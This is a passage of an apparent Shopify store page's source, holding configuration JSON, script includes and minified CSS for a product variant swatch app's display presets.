Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper 